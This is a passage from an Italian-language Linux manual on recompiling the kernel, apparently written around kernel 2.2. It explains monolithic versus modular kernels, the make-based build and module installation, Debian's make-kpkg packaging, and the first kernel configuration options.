



Parte vi

Kernel





# Kernel Linux

Il kernel è il nocciolo del sistema operativo. I programmi utilizzano le funzioni fornite dal kernel, e in questa maniera sono sollevati dall'agire direttamente con la CPU.

Il kernel Linux è costituito normalmente da un file soltanto, il cui nome può essere 'vmlinuz', oppure 'zImage', 'bzImage' e altri ancora, ma può comprendere anche moduli aggiuntivi per la gestione di componenti hardware specifici che devono poter essere attivati e disattivati durante il funzionamento del sistema.

Quando si fa riferimento a un kernel in cui tutte le funzionalità che servono sono incluse nel file principale, si parla di kernel monolitico, mentre quando parte di queste sono poste all'interno di moduli esterni, si parla di kernel modulare. Il kernel monolitico ha il vantaggio di avere tutto in un file, ma nello stesso modo è rigido e non permette di liberare risorse quando le unità periferiche gestite non servono. Il kernel modulare ha il vantaggio di poter disattivare e riattivare i moduli a seconda delle esigenze, in particolare quando moduli distinti gestiscono in modo diverso lo stesso tipo di unità periferica. Tuttavia, a causa della frammentazione in molti file, l'uso dei moduli può essere fonte di errori.

In generale, l'uso dei kernel modulari dovrebbe essere riservato agli utilizzatori che hanno già un'esperienza sufficiente nella gestione dei kernel monolitici. In ogni caso, ci possono essere situazioni in cui l'uso di un kernel modulare è praticamente indispensabile, per esempio quando un certo tipo di dispositivo fisico può essere gestito in vari modi differenti e conflittuali, ma si tratta di situazioni rare.

# 21.1 Ricompilazione del kernel

Le distribuzioni GNU/Linux tendono a fornire agli utilizzatori un kernel modulare per usi generali. Anche se questo si adatterà sicuramente alla maggior parte delle configurazioni, ci sono situazioni particolari dove è preferibile costruire un proprio kernel, monolitico o modulare che sia.

Per poter comprendere il procedimento di compilazione descritto in questo capitolo, occorre sapere come si compila e si installa un tipico programma distribuito in forma sorgente, come descritto nel capitolo 12.

## 21.1.1 Kernel monolitico

Il procedimento descritto in questa sezione serve per generare un kernel monolitico, cioè un kernel in un solo file.

Per poter procedere alla compilazione del kernel è necessario avere installato gli strumenti di sviluppo software, cioè il compilatore, e i sorgenti del kernel. In particolare, i sorgenti del kernel possono anche essere reperiti attraverso vari FTP. In tal caso si può fare una ricerca per i file che iniziano per 'linux-*x*.*y* .*z*.tar.gz', dove *x*.*y*.*z* sono i numeri della versione.

Il numero di versione del kernel Linux è strutturato in tre livelli: *x*.*y*.*z*, dove il primo, *x*, rappresenta il valore più importante, mentre l'ultimo, *z*, rappresenta quello meno importante. Quello che conta, è porre attenzione al valore intermedio: *y*. Se si tratta di un numero pari, la versione si riferisce a un kernel ritenuto sufficientemente stabile, mentre un numero dispari rappresenta una versione destinata agli sviluppatori e non ritenuta sufficientemente sicura per l'utilizzo normale.

Se i sorgenti sono stati installati attraverso un disco (un CD-ROM) di una distribuzione, questi si troveranno al loro posto, altrimenti occorre provvedere a installarli manualmente. La posizione in cui devono trovarsi i sorgenti del kernel è la directory '/usr/src/linux/'. Se si utilizza un altra posizione è necessario utilizzare un collegamento simbolico che permetta di raggiungere i sorgenti nel modo prestabilito.

Occorre inoltre verificare che tre collegamenti simbolici contenuti nella directory '/usr/include/' siano corretti.<sup>1</sup>

- 'asm' –> '/usr/src/linux/include/asm-i386/'
- 'linux' –> '/usr/src/linux/include/linux/'
- 'scsi' –> '/usr/src/linux/include/scsi'

<sup>&</sup>lt;sup>1</sup>Questo problema dei collegamenti simbolici nella directory '/usr/include/' riguarda solo alcune distribuzioni GNU/Linux. In particolare, nella distribuzione GNU/Linux Debain, le cose sono organizzate in modo da non dover toccare tale directory.

#### Kernel Linux 225

È evidente che il primo, 'asm', dipende dal tipo di piattaforma hardware utilizzato.

Una volta installati i sorgenti del kernel, si può passare alla configurazione che precede la compilazione. Per questo, ci si posiziona nella directory dei sorgenti, e dopo aver letto il file 'README', si può procedere come mostrato nel seguito.

#### # **cd /usr/src/linux**

La directory corrente deve essere quella a partire dalla quale si diramano i sorgenti del kernel.

#### # **make mrproper**

Serve a eliminare file e collegamenti vecchi che potrebbero interferire con una nuova compilazione.

#### # **make config**

È l'operazione più delicata attraverso la quale si definiscono le caratteristiche e i componenti del kernel che si vuole ottenere. Ogni volta che si esegue questa operazione viene riutilizzato il file '.config' contenente la configurazione impostata precedentemente, e alla fine la nuova configurazione viene salvata nello stesso file. Di conseguenza, ripetendo il procedimento '**make config**', le scelte predefinite corrisponderanno a quelle effettuate precedentemente.

Il comando '**make mrproper**' elimina il file '.config', quindi si deve fare attenzione a non eseguire questo comando se non è questa l'intenzione.

Se si dispone di un kernel recente, in alternativa a '**make config**' che è un metodo piuttosto spartano di configurare il sistema, si possono utilizzare:

#### # **make menuconfig**

un sistema di configurazione a menù basato su testo;

#### # **make xconfig**

un sistema di configurazione a menù grafico per X.

```
.------------------------------- Main Menu -------------------------------.
| Arrow keys navigate the menu. <Enter> selects submenus --->.
| Highlighted letters are hotkeys. Pressing <Y> includes, <N> excludes, |
  | <M> modularizes features. Press <Esc><Esc> to exit, <?> for Help. |
 | Legend: [*] built-in [ ] excluded <M> module < > module capable |
 | .---------------------------------------------------------------------. |
 | Code maturity level options --->
 | Processor type and features --->
       Loadable module support --->
       General setup --->
       Plug and Play support --->
       | | Block devices ---> | |
 | Networking options --->
       | | SCSI support ---> | |
 | Network device support --->
 | Amateur Radio support --->
        | | ISDN subsystem ---> | |
| '------v(+)-----------------------------------------------------------' |
|-------------------------------------------------------------------------|
                    | <Select> < Exit > < Help > |
'-------------------------------------------------------------------------'
```


Dopo la definizione della configurazione, si può passare alla compilazione del kernel relativo, utilizzando la sequenza di comandi seguente:





#### # **make dep ; make clean ; make zImage**

Si tratta di tre operazioni che si possono avviare tranquillamente in questo modo perché non richiedono nessun tipo di interazione con l'utente. Al termine della compilazione, se questa ha avuto successo, il nuovo kernel si trova nella directory '/usr/src/linux/arch/i386/boot/' con il nome 'zImage' (questo vale naturalmente nel caso si utilizzi l'architettura i386).

Se il kernel che si genera è troppo grande, potrebbe non funzionare l'istruzione '**make zImage**'. In tal caso si deve sostituire con '**make bzImage**' e alla fine si otterrà un file con quel nome, cioè 'bzImage'. Si deve tenere in considerazione che anche in questo secondo caso esiste un limite massimo alla grandezza del kernel, per cui, nel caso questo venga superato, l'unica possibilità è data dall'utilizzo di moduli per le funzionalità che non sono indispensabili al caricamento del sistema.

Naturalmente, per fare in modo che il kernel possa essere utilizzato, questo andrà collocato dove è necessario che si trovi perché il sistema che si occupa del suo avvio possa trovarlo. Se si usa LILO occorrerà copiarlo nella directory radice o in '/boot/' e rinominarlo 'vmlinuz' (come di consueto), oltre che ripetere l'installazione del sistema di caricamento LILO.

Una volta realizzato un kernel è necessario fare una prova per vedere se funziona. Il modo migliore (nel senso che è meno pericoloso) per verificarne il funzionamento è quello di farne una copia in un dischetto di avvio (ovvero un dischetto di *boot*).<sup>2</sup>

#### # **cp /usr/src/linux/arch/i386/boot/zImage /dev/fd0**

Per utilizzare correttamente questo dischetto di avvio è molto probabile che si debba intervenire prima con il programma '**rdev**' (10.1.1).

## 21.1.2 Kernel modulare

Il procedimento per la creazione di un kernel modulare inizia nello stesso modo di quello monolitico e giunge alla creazione di un file che in più ha dei riferimenti a moduli esterni che vengono compilati a parte. Questi moduli, per poter essere gestiti correttamente, necessitano di programmi di servizio che si occupano della loro attivazione e disattivazione.

In questo caso, oltre ai sorgenti del kernel sono necessari i programmi per la gestione dei moduli. Questi si trovano normalmente in archivi il cui nome è organizzato in modo simile a quello dei sorgenti del kernel: 'modules-*x*.*y*.*z*.tar.gz'. La struttura della versione rappresentata dai numeri *x*.*y*.*z* rispecchia lo

<sup>2</sup>È bene ricordare che non si tratta di una copia nel senso normale del termine, perché in questo caso, cioè quello dell'esempio, il dischetto non contiene alcun file system. Di conseguenza, è inutile tentare poi di montare un dischetto del genere.

#### Kernel Linux 227

stesso meccanismo utilizzato per i sorgenti del kernel, però non ne vengono prodotte altrettante versioni: si dovrà badare a utilizzare la versione più vicina a quella del kernel che si utilizza. Questo archivio si trova normalmente nella stessa directory del sito FTP dal quale si ottengono i sorgenti del kernel.

Anche i programmi contenuti nell'archivio 'modules-*x*.*y*.*z*.tar.gz' sono in forma sorgente e per poter essere utilizzati devono essere compilati e installati.

Se si sta ricompilando il kernel attraverso i sorgenti della distribuzione GNU/Linux che si utilizza, è ragionevole supporre che questi programmi di gestione dei moduli siano già stati installati correttamente.

Per ottenere un kernel modulare, dopo la preparazione del file principale del kernel attraverso lo stesso procedimento visto nel caso di un kernel monolitico, si devono compilare i moduli.

#### # **make modules ; make modules\_install**

Quello che si ottiene sono una serie di file oggetto, il cui nome ha un'estensione '.o', raggruppati ordinatamente all'interno di directory discendenti da '/lib/modules/*x*.*y*.*z*/', dove *x*.*y*.*z* rappresenta il numero della versione dei sorgenti del kernel. La posizione di questi file non deve essere cambiata.

## 21.1.3 Compilazione del kernel in una distribuzione GNU/Linux Debian

La distribuzione GNU/Linux Debian mantiene una separazione netta tra i file di intestazione dei sorgenti del kernel e quelli delle librerie di sviluppo. In questo modo, non si deve più provvedere a sistemare i collegamenti simbolici nella directory '/usr/include/', al massimo ci può essere la necessità di aggiornare le librerie di sviluppo.

Per il resto, la procedura per la compilazione del kernel e dei moduli potrebbe essere svolta nello stesso già descritto. Tuttavia, questa distribuzione mette a disposizione uno strumento accessorio, molto utile, per facilitare questa operazione, passando per la creazione di un pacchetto Debian vero e proprio. Il pacchetto in questione è denominato '**kernel-package**' e per questo scopo può essere usato direttamente senza bisogno di alcuna configurazione. È sufficiente procedere nel modo seguente:

1. cd *directory\_iniziale\_dei\_sorgenti*

ci si sposta nella directory iniziale dei sorgenti del kernel;

2. make  $\{config|$ menuconfig $xconfig\}$ 

si procede con la configurazione del kernel che si vuole ottenere;

3. make-kpkg clean

ci si prepara alla compilazione;

4. make-kpkg --revision=*versione* kernel\_image

si esegue la compilazione generando l'archivio Debian corrispondente, nella directory precedente.

L'esempio seguente si riferisce alla compilazione di un kernel 2.2.15 (compresi i moduli eventuali) collocato nella directory '/usr/src/linux-2.2.15'.<sup>3</sup>

```
# cd /usr/src/linux-2.2.15
```

```
# make-kpkg clean
```
#### # **make-kpkg --revision=custom.1.0 kernel\_image**

Si può osservare che la versione è stata definita dalla stringa '**custom.1.0**'. Questo è ciò che viene suggerito nella documentazione originale. In particolare, il numero «1.0» va incrementato ogni volta che si predispone una versione successiva.

Al termine si ottiene l'archivio 'kernel-image-2.2.15\_custom.1.0\_i386.deb', collocato nella directory precedente a quella dei sorgenti da cui è stato ottenuto; per installarlo basta procedere come segue:

<sup>3</sup>Questa collocazione è volutamente differente da quella standard per la distribuzione GNU/Linux Debian, proprio per mostrare che ciò non influisce in questo contesto.

```
# dpkg -i ../kernel-image-2.2.15_custom.1.0_i386.deb
```
# 21.2 Elementi della configurazione

Gli elementi richiesti per la configurazione del kernel prima della sua compilazione, dipendono molto dalla versione che si possiede. In particolare, può capitare che alcune voci vengano spostate da una versione all'altra del kernel.

Nelle sezioni seguenti è riportata la descrizione delle opzioni più importanti dei kernel più recenti. Chi non dovesse trovare nel proprio kernel delle opzioni indicate qui, non dovrebbe preoccuparsene.

```
Code maturity level options
Processor type and features
Loadable module support
General setup
Plug and Play support
Block devices
Networking options
SCSI support
Network device support
Amateur Radio support
IrDA subsystem support
ISDN subsystem
Old CD-ROM drivers (not for SCSI or IDE/ATAPI drives)
Character devices
Filesystems
Console devices
Sound
Kernel hacking
```
Durante la descrizione che viene fatta nelle sezioni seguenti, viene indicata una possibile configurazione di un kernel adatto alle situazioni più comuni. In particolare, si immagina di disporre di:

- un elaboratore i386 o superiore con un BUS PCI;
- un disco fisso IDE standard;
- un CD-ROM ATAPI, cioè connesso alla stessa unità di controllo IDE del disco fisso;
- un'unità a dischetti normale;
- una tastiera e uno schermo normale (VGA);
- un mouse seriale;
- una stampante connessa alla porta parallela;
- un modem connesso alla seconda porta seriale per utilizzare una connessione PPP allo scopo di accedere a Internet;
- una scheda di rete Ethernet compatibile con il modello NE2000.

A fianco di alcune opzioni di configurazione appare una lettera tra parentesi quadre: si tratta della proposta di configurazione. In particolare:

- [Y] rappresenta una scelta consigliata in funzione della situazione tipo proposta;
- [y] rappresenta una scelta suggerita, sia in funzione della situazione tipo proposta, che in generale;
- [N] rappresenta una scelta sconsigliata in generale.

## 21.2.1 Code maturity level options

Questa sezione della procedura di configurazione si riferisce al livello di dettaglio a cui si è interessati, per quanto riguarda le opzioni di configurazione che possono essere richieste.

• *Prompt for development and/or incomplete code/drivers* [y]

Se non si intende verificare il funzionamento dei componenti del kernel che non sono considerati sufficientemente affidabili, conviene rispondere negativamente a questa domanda. Si otterrà anche il vantaggio di dover configurare meno opzioni. Tuttavia, in certi casi è meglio essere al corrente di tutte le funzionalità disponibili, anche se per il momento non sono ancora sicure.

## 21.2.2 Processor type and features

Questa sezione serve a definire il tipo di microprocessore utilizzato. Nelle versioni del kernel meno recenti, queste indicazioni appartenevano alla sezione della configurazione generale.

• *Processor family* [386]

È possibile ottimizzare il funzionamento del kernel fornendo l'indicazione del tipo di microprocessore installato. Se si intende ottenere un kernel compatibile con la maggior parte dei microprocessori, conviene specificare '**386**'; in tutti gli altri casi è meglio specificare il tipo esatto.

(X) 386 ( ) 486/Cx486 ( ) 586/K5/5x86/6x86

- ( ) Pentium/K6/TSC
- ( ) PPro/6x86MX
- *Math emulation* [Y]

Permette di includere la parte di codice necessaria a emulare il coprocessore matematico (i387 e successivi). Questa opzione deve quindi essere attivata se si dispone di un elaboratore senza coprocessore (386 o vecchi cloni del 486 senza coprocessore). Negli altri casi non serve, ma non è nemmeno dannosa: se il kernel trova il coprocessore, non attiva l'emulazione. In generale, conviene attivare l'emulazione.

• *Symmetric multi-processing support*

In presenza di una scheda madre con più microprocessori paralleli, permette di attivarne l'utilizzo. In generale, in presenza di schede madri normali, è bene fare attenzione a disabilitare questa opzione.

## 21.2.3 Loadable module support

Questa sezione della procedura di configurazione permette di attivare il sistema di gestione dei moduli. I moduli sono blocchetti di kernel precompilati che possono essere attivati e disattivati durante il funzionamento del sistema. Solo alcune parti del kernel possono essere gestite in forma di modulo.

Conviene riservare l'utilizzo dei moduli alle situazioni in cui ciò è indispensabile o almeno di sicura utilità.

• *Enable loadable module support* [y]

Consente di attivare la gestione dei moduli.

• *Set version information on all symbols for modules* [y]

Permette di gestire moduli di versioni diverse da quelle del kernel che si sta compilando. Potrebbe essere utile per utilizzare moduli realizzati per scopi specifici e che non fanno parte della distribuzione ufficiale dei sorgenti del kernel. Sotto questo aspetto, se si intende utilizzare i moduli, è conveniente selezionare questa opzione.

• *Kernel daemon support* [y]

Include nel kernel la gestione automatica del demone necessario all'utilizzo dei moduli (in pratica si tratta di '**kerneld**'). In generale, se si utilizzano i moduli, conviene attivare questa opzione.

## 21.2.4 General setup

Questa sezione raccoglie una serie di opzioni di importanza generale, che non hanno trovato una collocazione specifica in un'altra posizione della procedura di configurazione. Mano a mano che le funzionalità del kernel Linux si estendono, aumentano le sezioni della configurazione, e di conseguenza capita che vi vengano spostate lì alcune di queste opzioni.

• *Networking support* [Y]

Permette di attivare la gestione della rete. È importante attivare questa opzione anche se non si intende usare il proprio elaboratore in alcuna rete: alcuni programmi rischierebbero di non funzionare.

